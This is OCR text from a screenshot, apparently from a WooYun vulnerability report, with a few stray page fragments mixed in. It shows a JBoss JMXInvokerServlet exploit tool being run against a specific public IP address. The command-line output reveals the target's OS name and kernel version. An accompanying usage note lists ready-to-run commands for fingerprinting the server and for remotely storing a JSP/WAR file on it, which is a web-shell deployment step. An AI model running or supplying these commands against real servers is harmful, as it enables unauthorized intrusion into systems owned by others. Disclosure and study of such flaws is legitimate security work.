 管理员: C:\Windows\system32\cmd.exe
D:\>
D:\>java -jar jboss_exploit_fat.jar -i http://58.215.43.21:8080/invoker/JMXInvok
erServlet get jboss.system:type=ServerInfo OSName
Linux
D:\>java -jar jboss_exploit_fat.jar -i http://58.215.43.21:8080/invoker/JMXInvok
erServlet get jboss.system:type=ServerInfo OSVersion
2.6.18-194.el5
D:\>
许甚至是有证据的黑客事件都可以作为有效的信
浏览器，手机应用，开源cms等 )
使用说明.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1. 查看系统名称
java -jar jboss_exploit_fat.jar -i http://58.215.43.21:8080/invoker/JMXInvokerServlet get
jboss.system:type=ServerInfo OSName
2. 查看系统版本
java -jar jboss_exploit_fat.jar -i http://58.215.43.21:8080/invoker/JMXInvokerServlet get
jboss.system:type=ServerInfo OSVersion
3.远程创建文件
java -jar jboss_exploit_fat.jar -i http://58.215.43.21:8080/invoker/JMXInvokerServlet invoke
jboss.admin:service=DeploymentFileRepository store myname.war index .jsp $content$ true -s
java.lang.String;java.lang.String;java.lang.String;java.lang.String;java.lang.Boolean
www.wooyun.org